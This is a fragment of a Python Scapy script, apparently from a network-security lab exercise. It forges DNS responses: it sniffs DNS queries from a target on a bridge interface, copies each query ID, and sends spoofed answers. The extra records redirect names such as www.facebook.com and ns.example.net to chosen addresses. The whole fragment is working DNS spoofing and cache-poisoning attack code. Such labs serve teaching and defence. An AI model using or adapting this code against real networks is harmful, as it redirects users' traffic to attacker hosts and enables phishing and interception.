 Addsec2 = DNSRR(rrname="ns.example.net",
type='A',
rdata='5.6.7.8',
ttl=259200)
Addsec3 = DNSRR(rrname="www.facebook.com",
type='A',
rdata='3.4.5.6',
ttl=259200)
dns = DNS(id=old_dns.id,
aa=1, qr=1, qdcount=1, ancount=1,nscount=1,arcount=3,
qd=old_dns.qd,
an=Anssec,
ns=NSsec,
ar=Addsec1/Addsec2/Addsec3)
spoofpkt = ip/udp/dns
send(spoofpkt)
f = 'udp and (src host {} and dst port 53)'.format(target)
pkt = sniff(iface='br-dd282729b47a', filter=f, prn=spoof_dns)